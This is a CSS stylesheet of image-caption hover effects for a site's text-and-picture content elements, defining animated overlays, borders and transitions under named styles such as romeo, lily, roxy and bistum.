.hera .ce-textpic .ce-bodytext,
.winston .ce-textpic .ce-bodytext,
.selena .ce-textpic .ce-bodytext,
.terry .ce-textpic .ce-bodytext,
.phoebe .ce-textpic .ce-bodytext,
.apollo .ce-textpic .ce-bodytext,
.kira .ce-textpic .ce-bodytext,
.steve .ce-textpic .ce-bodytext,
.moses .ce-textpic .ce-bodytext,
.jazz .ce-textpic .ce-bodytext,
.ming .ce-textpic .ce-bodytext,
.lexi .ce-textpic .ce-bodytext,
.duke .ce-textpic .ce-bodytext {
  padding: 2em;
  color: #fff;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.piceffect .ce-textpic .ce-bodytext::before, .lily .ce-textpic .ce-bodytext::before,
.sadie .ce-textpic .ce-bodytext::before,
.honey .ce-textpic .ce-bodytext::before,
.layla .ce-textpic .ce-bodytext::before,
.zoe .ce-textpic .ce-bodytext::before,
.oscar .ce-textpic .ce-bodytext::before,
.marley .ce-textpic .ce-bodytext::before,
.ruby .ce-textpic .ce-bodytext::before,
.roxy .ce-textpic .ce-bodytext::before,
.bubba .ce-textpic .ce-bodytext::before,
.romeo .ce-textpic .ce-bodytext::before,
.dexter .ce-textpic .ce-bodytext::before,
.sarah .ce-textpic .ce-bodytext::before,
.chico .ce-textpic .ce-bodytext::before,
.milo .ce-textpic .ce-bodytext::before,
.julia .ce-textpic .ce-bodytext::before,
.goliath .ce-textpic .ce-bodytext::before,
.hera .ce-textpic .ce-bodytext::before,
.winston .ce-textpic .ce-bodytext::before,
.selena .ce-textpic .ce-bodytext::before,
.terry .ce-textpic .ce-bodytext::before,
.phoebe .ce-textpic .ce-bodytext::before,
.apollo .ce-textpic .ce-bodytext::before,
.kira .ce-textpic .ce-bodytext::before,
.steve .ce-textpic .ce-bodytext::before,
.moses .ce-textpic .ce-bodytext::before,
.jazz .ce-textpic .ce-bodytext::before,
.ming .ce-textpic .ce-bodytext::before,
.lexi .ce-textpic .ce-bodytext::before,
.duke .ce-textpic .ce-bodytext::before,
.piceffect .ce-textpic .ce-bodytext::after, .lily .ce-textpic .ce-bodytext::after,
.sadie .ce-textpic .ce-bodytext::after,
.honey .ce-textpic .ce-bodytext::after,
.layla .ce-textpic .ce-bodytext::after,
.zoe .ce-textpic .ce-bodytext::after,
.oscar .ce-textpic .ce-bodytext::after,
.marley .ce-textpic .ce-bodytext::after,
.ruby .ce-textpic .ce-bodytext::after,
.roxy .ce-textpic .ce-bodytext::after,
.bubba .ce-textpic .ce-bodytext::after,
.romeo .ce-textpic .ce-bodytext::after,
.dexter .ce-textpic .ce-bodytext::after,
.sarah .ce-textpic .ce-bodytext::after,
.chico .ce-textpic .ce-bodytext::after,
.milo .ce-textpic .ce-bodytext::after,
.julia .ce-textpic .ce-bodytext::after,
.goliath .ce-textpic .ce-bodytext::after,
.hera .ce-textpic .ce-bodytext::after,
.winston .ce-textpic .ce-bodytext::after,
.selena .ce-textpic .ce-bodytext::after,
.terry .ce-textpic .ce-bodytext::after,
.phoebe .ce-textpic .ce-bodytext::after,
.apollo .ce-textpic .ce-bodytext::after,
.kira .ce-textpic .ce-bodytext::after,
.steve .ce-textpic .ce-bodytext::after,
.moses .ce-textpic .ce-bodytext::after,
.jazz .ce-textpic .ce-bodytext::after,
.ming .ce-textpic .ce-bodytext::after,
.lexi .ce-textpic .ce-bodytext::after,
.duke .ce-textpic .ce-bodytext::after {
  pointer-events: none; }

.piceffect .ce-textpic .ce-bodytext, .lily .ce-textpic .ce-bodytext,
.sadie .ce-textpic .ce-bodytext,
.honey .ce-textpic .ce-bodytext,
.layla .ce-textpic .ce-bodytext,
.zoe .ce-textpic .ce-bodytext,
.oscar .ce-textpic .ce-bodytext,
.marley .ce-textpic .ce-bodytext,
.ruby .ce-textpic .ce-bodytext,
.roxy .ce-textpic .ce-bodytext,
.bubba .ce-textpic .ce-bodytext,
.romeo .ce-textpic .ce-bodytext,
.dexter .ce-textpic .ce-bodytext,
.sarah .ce-textpic .ce-bodytext,
.chico .ce-textpic .ce-bodytext,
.milo .ce-textpic .ce-bodytext,
.julia .ce-textpic .ce-bodytext,
.goliath .ce-textpic .ce-bodytext,
.hera .ce-textpic .ce-bodytext,
.winston .ce-textpic .ce-bodytext,
.selena .ce-textpic .ce-bodytext,
.terry .ce-textpic .ce-bodytext,
.phoebe .ce-textpic .ce-bodytext,
.apollo .ce-textpic .ce-bodytext,
.kira .ce-textpic .ce-bodytext,
.steve .ce-textpic .ce-bodytext,
.moses .ce-textpic .ce-bodytext,
.jazz .ce-textpic .ce-bodytext,
.ming .ce-textpic .ce-bodytext,
.lexi .ce-textpic .ce-bodytext,
.duke .ce-textpic .ce-bodytext,
.piceffect .ce-textpic .ce-bodytext a, .lily .ce-textpic .ce-bodytext a,
.sadie .ce-textpic .ce-bodytext a,
.honey .ce-textpic .ce-bodytext a,
.layla .ce-textpic .ce-bodytext a,
.zoe .ce-textpic .ce-bodytext a,
.oscar .ce-textpic .ce-bodytext a,
.marley .ce-textpic .ce-bodytext a,
.ruby .ce-textpic .ce-bodytext a,
.roxy .ce-textpic .ce-bodytext a,
.bubba .ce-textpic .ce-bodytext a,
.romeo .ce-textpic .ce-bodytext a,
.dexter .ce-textpic .ce-bodytext a,
.sarah .ce-textpic .ce-bodytext a,
.chico .ce-textpic .ce-bodytext a,
.milo .ce-textpic .ce-bodytext a,
.julia .ce-textpic .ce-bodytext a,
.goliath .ce-textpic .ce-bodytext a,
.hera .ce-textpic .ce-bodytext a,
.winston .ce-textpic .ce-bodytext a,
.selena .ce-textpic .ce-bodytext a,
.terry .ce-textpic .ce-bodytext a,
.phoebe .ce-textpic .ce-bodytext a,
.apollo .ce-textpic .ce-bodytext a,
.kira .ce-textpic .ce-bodytext a,
.steve .ce-textpic .ce-bodytext a,
.moses .ce-textpic .ce-bodytext a,
.jazz .ce-textpic .ce-bodytext a,
.ming .ce-textpic .ce-bodytext a,
.lexi .ce-textpic .ce-bodytext a,
.duke .ce-textpic .ce-bodytext a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.piceffect .ce-textpic .ce-bodytext a, .lily .ce-textpic .ce-bodytext a,
.sadie .ce-textpic .ce-bodytext a,
.honey .ce-textpic .ce-bodytext a,
.layla .ce-textpic .ce-bodytext a,
.zoe .ce-textpic .ce-bodytext a,
.oscar .ce-textpic .ce-bodytext a,
.marley .ce-textpic .ce-bodytext a,
.ruby .ce-textpic .ce-bodytext a,
.roxy .ce-textpic .ce-bodytext a,
.bubba .ce-textpic .ce-bodytext a,
.romeo .ce-textpic .ce-bodytext a,
.dexter .ce-textpic .ce-bodytext a,
.sarah .ce-textpic .ce-bodytext a,
.chico .ce-textpic .ce-bodytext a,
.milo .ce-textpic .ce-bodytext a,
.julia .ce-textpic .ce-bodytext a,
.goliath .ce-textpic .ce-bodytext a,
.hera .ce-textpic .ce-bodytext a,
.winston .ce-textpic .ce-bodytext a,
.selena .ce-textpic .ce-bodytext a,
.terry .ce-textpic .ce-bodytext a,
.phoebe .ce-textpic .ce-bodytext a,
.apollo .ce-textpic .ce-bodytext a,
.kira .ce-textpic .ce-bodytext a,
.steve .ce-textpic .ce-bodytext a,
.moses .ce-textpic .ce-bodytext a,
.jazz .ce-textpic .ce-bodytext a,
.ming .ce-textpic .ce-bodytext a,
.lexi .ce-textpic .ce-bodytext a,
.duke .ce-textpic .ce-bodytext a {
  z-index: 1000;
  display: block;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0; }

.piceffect .ce-textpic h2, .lily .ce-textpic h2,
.sadie .ce-textpic h2,
.honey .ce-textpic h2,
.layla .ce-textpic h2,
.zoe .ce-textpic h2,
.oscar .ce-textpic h2,
.marley .ce-textpic h2,
.ruby .ce-textpic h2,
.roxy .ce-textpic h2,
.bubba .ce-textpic h2,
.romeo .ce-textpic h2,
.dexter .ce-textpic h2,
.sarah .ce-textpic h2,
.chico .ce-textpic h2,
.milo .ce-textpic h2,
.julia .ce-textpic h2,
.goliath .ce-textpic h2,
.hera .ce-textpic h2,
.winston .ce-textpic h2,
.selena .ce-textpic h2,
.terry .ce-textpic h2,
.phoebe .ce-textpic h2,
.apollo .ce-textpic h2,
.kira .ce-textpic h2,
.steve .ce-textpic h2,
.moses .ce-textpic h2,
.jazz .ce-textpic h2,
.ming .ce-textpic h2,
.lexi .ce-textpic h2,
.duke .ce-textpic h2 {
  color: #fff; }

.piceffect .ce-textpic h2 span.text-muted, .lily .ce-textpic h2 span.text-muted,
.sadie .ce-textpic h2 span.text-muted,
.honey .ce-textpic h2 span.text-muted,
.layla .ce-textpic h2 span.text-muted,
.zoe .ce-textpic h2 span.text-muted,
.oscar .ce-textpic h2 span.text-muted,
.marley .ce-textpic h2 span.text-muted,
.ruby .ce-textpic h2 span.text-muted,
.roxy .ce-textpic h2 span.text-muted,
.bubba .ce-textpic h2 span.text-muted,
.romeo .ce-textpic h2 span.text-muted,
.dexter .ce-textpic h2 span.text-muted,
.sarah .ce-textpic h2 span.text-muted,
.chico .ce-textpic h2 span.text-muted,
.milo .ce-textpic h2 span.text-muted,
.julia .ce-textpic h2 span.text-muted,
.goliath .ce-textpic h2 span.text-muted,
.hera .ce-textpic h2 span.text-muted,
.winston .ce-textpic h2 span.text-muted,
.selena .ce-textpic h2 span.text-muted,
.terry .ce-textpic h2 span.text-muted,
.phoebe .ce-textpic h2 span.text-muted,
.apollo .ce-textpic h2 span.text-muted,
.kira .ce-textpic h2 span.text-muted,
.steve .ce-textpic h2 span.text-muted,
.moses .ce-textpic h2 span.text-muted,
.jazz .ce-textpic h2 span.text-muted,
.ming .ce-textpic h2 span.text-muted,
.lexi .ce-textpic h2 span.text-muted,
.duke .ce-textpic h2 span.text-muted {
  font-weight: 800;
  color: #fff; }

.piceffect .ce-textpic h2, .lily .ce-textpic h2,
.sadie .ce-textpic h2,
.honey .ce-textpic h2,
.layla .ce-textpic h2,
.zoe .ce-textpic h2,
.oscar .ce-textpic h2,
.marley .ce-textpic h2,
.ruby .ce-textpic h2,
.roxy .ce-textpic h2,
.bubba .ce-textpic h2,
.romeo .ce-textpic h2,
.dexter .ce-textpic h2,
.sarah .ce-textpic h2,
.chico .ce-textpic h2,
.milo .ce-textpic h2,
.julia .ce-textpic h2,
.goliath .ce-textpic h2,
.hera .ce-textpic h2,
.winston .ce-textpic h2,
.selena .ce-textpic h2,
.terry .ce-textpic h2,
.phoebe .ce-textpic h2,
.apollo .ce-textpic h2,
.kira .ce-textpic h2,
.steve .ce-textpic h2,
.moses .ce-textpic h2,
.jazz .ce-textpic h2,
.ming .ce-textpic h2,
.lexi .ce-textpic h2,
.duke .ce-textpic h2,
.piceffect .ce-textpic p, .lily .ce-textpic p,
.sadie .ce-textpic p,
.honey .ce-textpic p,
.layla .ce-textpic p,
.zoe .ce-textpic p,
.oscar .ce-textpic p,
.marley .ce-textpic p,
.ruby .ce-textpic p,
.roxy .ce-textpic p,
.bubba .ce-textpic p,
.romeo .ce-textpic p,
.dexter .ce-textpic p,
.sarah .ce-textpic p,
.chico .ce-textpic p,
.milo .ce-textpic p,
.julia .ce-textpic p,
.goliath .ce-textpic p,
.hera .ce-textpic p,
.winston .ce-textpic p,
.selena .ce-textpic p,
.terry .ce-textpic p,
.phoebe .ce-textpic p,
.apollo .ce-textpic p,
.kira .ce-textpic p,
.steve .ce-textpic p,
.moses .ce-textpic p,
.jazz .ce-textpic p,
.ming .ce-textpic p,
.lexi .ce-textpic p,
.duke .ce-textpic p {
  margin: 0; }

/*romeo*/
.romeo .ce-textpic {
  -webkit-perspective: 1000px;
  perspective: 1000px; }

.romeo .ce-textpic img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 0, 300px);
  transform: translate3d(0, 0, 300px); }

.romeo .ce-textpic:hover img {
  opacity: 0.6;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.romeo .ce-textpic .ce-bodytext::before,
.romeo .ce-textpic .ce-bodytext::after {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 80%;
  height: 1px;
  background: #fff;
  content: '';
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0); }

.romeo .ce-textpic:hover .ce-bodytext::before {
  opacity: 0.5;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(45deg);
  transform: translate3d(-50%, -50%, 0) rotate(45deg); }

.romeo .ce-textpic:hover .ce-bodytext::after {
  opacity: 0.5;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(-45deg);
  transform: translate3d(-50%, -50%, 0) rotate(-45deg); }

.romeo .ce-textpic h2,
.romeo .ce-textpic p {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.romeo .ce-textpic h2 {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -150%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -150%, 0); }

.romeo .ce-textpic p {
  padding: 0.25em 2em;
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, 150%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, 150%, 0); }

.romeo .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -100%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -100%, 0); }

.romeo .ce-textpic:hover p {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, 100%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, 100%, 0); }

/*lily*/
.lily .ce-textpic img {
  max-width: none;
  width: -webkit-calc(100% + 50px);
  width: calc(100% + 50px);
  opacity: 0.7;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-40px, 0, 0) scale(1.2);
  transform: translate3d(-40px, 0, 0) scale(1.2); }

.lily .ce-textpic .ce-bodytext {
  text-align: left; }

.lily .ce-textpic .ce-bodytext > div {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 2em;
  width: 100%;
  height: 50%; }

.lily .ce-textpic h2,
.lily .ce-textpic p {
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0); }

.lily .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.lily .ce-textpic p {
  color: rgba(255, 255, 255, 0.8);
  opacity: 0;
  -webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
  transition: opacity 0.2s, transform 0.35s; }

.lily .ce-textpic:hover img,
.lily .ce-textpic:hover p {
  opacity: 1; }

.lily .ce-textpic:hover h2,
.lily .ce-textpic:hover p {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.lily .ce-textpic:hover img {
  -webkit-transform: translate3d(0, 0, 0) scale(1.2);
  transform: translate3d(0, 0, 0) scale(1.2); }

.lily .ce-textpic:hover p {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s; }

/*sadie*/
.sadie .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.8) 75%);
  background: linear-gradient(to bottom, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.8) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0); }

.sadie .ce-textpic h2 {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: #484c61;
  -webkit-transition: -webkit-transform 0.35s, color 0.35s;
  transition: transform 0.35s, color 0.35s;
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0); }

.sadie .ce-textpic .ce-bodytext::before,
.sadie .ce-textpic p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.sadie .ce-textpic p {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 2em;
  width: 100%;
  opacity: 0;
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0); }

.sadie .ce-textpic:hover h2 {
  color: #fff;
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0); }

.sadie .ce-textpic:hover .ce-bodytext::before,
.sadie .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*roxy*/
.roxy .ce-textpic {
  background: -webkit-linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
  background: linear-gradient(45deg, #ff89e9 0%, #05abe0 100%); }

.roxy .ce-textpic img {
  max-width: none;
  width: -webkit-calc(100% + 60px);
  width: calc(100% + 60px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50px, 0, 0) scale(1.3);
  transform: translate3d(-50px, 0, 0) scale(1.3); }

.roxy .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-20px, 0, 0);
  transform: translate3d(-20px, 0, 0); }

.roxy .ce-textpic .ce-bodytext {
  padding: 3em;
  text-align: left; }

.roxy .ce-textpic h2 {
  padding: 30% 0 10px 0; }

.roxy .ce-textpic p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-10px, 0, 0);
  transform: translate3d(-10px, 0, 0); }

.roxy .ce-textpic:hover img {
  opacity: 0.7;
  -webkit-transform: translate3d(0, 0, 0) scale(1.3);
  transform: translate3d(0, 0, 0) scale(1.3); }

.roxy .ce-textpic:hover .ce-bodytext::before,
.roxy .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*bistum*/
.bistum .ce-textpic {
  -webkit-box-shadow: 0px 0px 23px -3px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 23px -3px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 23px -3px rgba(0, 0, 0, 0.75);
  background: #fff;
  height: 254px; }

.bistum .ce-textpic .ce-bodytext {
  padding: 0;
  text-align: left;
  width: 100%; }

.bistum .ce-textpic h2,
.bistum .ce-textpic p {
  position: absolute; }

.bistum .ce-textpic p {
  height: 192px;
  font-size: 14px;
  line-height: 1.2;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.bistum .ce-textpic h2 {
  padding: 5px 10px;
  height: 52px;
  top: 0;
  width: 100%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate(0, 202px);
  transform: translate(0, 202px);
  background-color: rgba(255, 255, 255, 0.75);
  -webkit-box-shadow: 0px -16px 29px -14px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px -16px 29px -14px rgba(0, 0, 0, 0.75);
  box-shadow: 0px -16px 29px -14px rgba(0, 0, 0, 0.75); }

.bistum .ce-textpic:hover h2 {
  -webkit-transform: translate(0, 10px);
  transform: translate(0, 10px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.bistum .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate(0, 62px);
  transform: translate(0, 62px); }

.bistum .ce-textpic .ce-bodytext a {
  height: 25px;
  padding: 4px;
  color: #000;
  position: relative;
  text-indent: 0;
  border: none;
  border-radius: 3px;
  text-align: center;
  opacity: 1;
  font-size: 16px;
  background: #bee3f5;
  text-decoration: none; }

.bistum .ce-textpic .ce-bodytext p {
  background-color: rgba(255, 255, 255, 0.75);
  padding: 10px;
  line-height: 1.2rem; }

.bistum .ce-textpic:hover a {
  margin-left: -53px;
  position: absolute;
  top: 140px;
  left: 50%;
  width: 106px; }

/*bubba*/
.bubba .ce-textpic {
  background: #9e5406; }

.bubba .ce-textpic img {
  opacity: 0.7;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.bubba .ce-textpic:hover img {
  opacity: 0.4; }

.bubba .ce-textpic .ce-bodytext::before,
.bubba .ce-textpic .ce-bodytext::after {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.bubba .ce-textpic .ce-bodytext::before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1); }

.bubba .ce-textpic .ce-bodytext::after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0); }

.bubba .ce-textpic h2 {
  padding-top: 30%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, -20px, 0);
  transform: translate3d(0, -20px, 0); }

.bubba .ce-textpic p {
  padding: 20px 2.5em;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.bubba .ce-textpic:hover .ce-bodytext::before,
.bubba .ce-textpic:hover .ce-bodytext::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

.bubba .ce-textpic:hover h2,
.bubba .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*layla*/
.layla .ce-textpic {
  background: #18a367; }

.layla .ce-textpic img {
  height: 390px; }

.layla .ce-textpic .ce-bodytext {
  padding: 3em; }

.layla .ce-textpic .ce-bodytext::before,
.layla .ce-textpic .ce-bodytext::after {
  position: absolute;
  content: '';
  opacity: 0; }

.layla .ce-textpic .ce-bodytext::before {
  top: 50px;
  right: 30px;
  bottom: 50px;
  left: 30px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0; }

.layla .ce-textpic .ce-bodytext::after {
  top: 30px;
  right: 50px;
  bottom: 30px;
  left: 50px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0; }

.layla .ce-textpic h2 {
  padding-top: 26%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.layla .ce-textpic p {
  padding: 0.5em 2em;
  text-transform: none;
  opacity: 0;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0); }

.layla .ce-textpic img,
.layla .ce-textpic h2 {
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0); }

.layla .ce-textpic img,
.layla .ce-textpic .ce-bodytext::before,
.layla .ce-textpic .ce-bodytext::after,
.layla .ce-textpic p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.layla .ce-textpic:hover img {
  opacity: 0.7;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.layla .ce-textpic:hover .ce-bodytext::before,
.layla .ce-textpic:hover .ce-bodytext::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

.layla .ce-textpic:hover h2,
.layla .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.layla .ce-textpic:hover .ce-bodytext::after,
.layla .ce-textpic:hover h2,
.layla .ce-textpic:hover p,
.layla .ce-textpic:hover img {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s; }

/*honey*/
.honey .ce-textpic {
  background: #4a3753; }

.honey .ce-textpic img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.honey .ce-textpic:hover img {
  opacity: 0.5; }

.honey .ce-textpic ce-bodytext::before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 10px;
  background: #fff;
  content: '';
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0); }

.honey .ce-textpic h2 {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 1em 1.5em;
  width: 100%;
  text-align: left;
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0); }

.honey .ce-textpic h2 i {
  font-style: normal;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0); }

.honey .ce-textpic ce-bodytext::before,
.honey .ce-textpic h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s; }

.honey .ce-textpic:hover ce-bodytext::before,
.honey .ce-textpic:hover h2,
.honey .ce-textpic:hover h2 i {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*oscar*/
.oscar .ce-textpic {
  background: -webkit-linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%);
  background: linear-gradient(45deg, #22682a 0%, #9b4a1b 40%, #3a342a 100%); }

.oscar .ce-textpic img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s; }

.oscar .ce-textpic .ce-bodytext {
  padding: 3em;
  background-color: rgba(58, 52, 42, 0.7);
  -webkit-transition: background-color 0.35s;
  transition: background-color 0.35s; }

.oscar .ce-textpic .ce-bodytext::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: ''; }

.oscar .ce-textpic h2 {
  margin: 20% 0 10px 0;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0); }

.oscar .ce-textpic .ce-bodytext::before,
.oscar .ce-textpic p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(0);
  transform: scale(0); }

.oscar .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.oscar .ce-textpic:hover .ce-bodytext::before,
.oscar .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

.oscar .ce-textpic:hover:hover .ce-bodytext {
  background-color: rgba(58, 52, 42, 0); }

.oscar .ce-textpichover img {
  opacity: 0.4; }

/*marley*/
.marley .ce-textpic .ce-bodytext {
  text-align: right; }

.marley .ce-textpic h2,
.marley .ce-textpic p {
  position: absolute;
  right: 30px;
  left: 30px;
  padding: 10px 0; }

.marley .ce-textpic p {
  bottom: 30px;
  line-height: 1.5;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0); }

.marley .ce-textpic h2 {
  top: 30px;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.marley .ce-textpic:hover h2 {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.marley .ce-textpic h2::after {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 4px;
  background: #fff;
  content: '';
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0); }

.marley .ce-textpic h2::after,
.marley .ce-textpic p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.marley .ce-textpic:hover h2::after,
.marley .ce-textpic:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

/*ruby*/
.ruby .ce-textpic {
  background-color: #17819c; }

.ruby .ce-textpic img {
  opacity: 0.7;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale(1.15);
  transform: scale(1.15); }

.ruby .ce-textpic:hover img {
  opacity: 0.5;
  -webkit-transform: scale(1);
  transform: scale(1); }

.ruby .ce-textpic h2 {
  margin-top: 20%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0); }

.ruby .ce-textpic p {
  margin: 1em 0 0;
  padding: 3em;
  border: 1px solid #fff;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0) scale(1.1);
  transform: translate3d(0, 20px, 0) scale(1.1); }

